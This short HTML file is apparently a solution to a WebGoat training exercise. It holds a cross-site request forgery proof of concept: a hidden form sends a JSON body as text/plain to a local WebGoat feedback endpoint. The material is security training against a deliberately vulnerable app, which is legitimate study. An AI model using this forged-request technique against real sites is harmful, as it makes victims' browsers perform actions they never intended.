 1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>ex 7</title>
5 </head>
6
7 <body>
8
9 <form name="attack" enctype="text/plain" action="
http://localhost:8081/WebGoat/csrf/feedback/message" method="POST">
10 <input type="hidden" name='{"name": "WebGoat", "email":
"webgoat@webgoat.org", "message":"WebGoat is the best!!"}'>
11 <input type="submit" name="submit" value="Submit review">
12 </form>
13
14 </body>
15 </html>